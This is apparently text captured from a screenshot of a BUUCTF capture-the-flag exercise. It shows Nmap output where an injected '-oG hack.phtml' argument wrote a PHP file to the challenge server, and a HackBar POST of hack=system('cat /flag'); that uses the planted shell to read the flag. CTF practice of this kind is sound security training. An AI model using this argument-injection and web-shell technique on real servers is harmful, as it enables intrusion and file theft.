 不安全 | a4f63f7e-7d24-4fd0-837a-dbf76137ce8b.node3.buuoj.cn/hack.phtml
应用 bank 个人中心 已导入 Challenges Windows 使用教...
# Nmap 6.47 scan initiated Thu May 21 03:59:43 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/7533e -oG hack.phtml \ flag{965ccc1f-38bf-4453-97ee-34b9ec831ca2} \\ #
Thu May 21 04:01:03 2020 -- 0 IP addresses (0 hosts up) scanned in 80.15 seconds
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a4f63f7e-7d24-4fd0-837a-dbf76137ce8b.node3.buuoj.cn/hack.phtml
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
hack=system('cat /flag');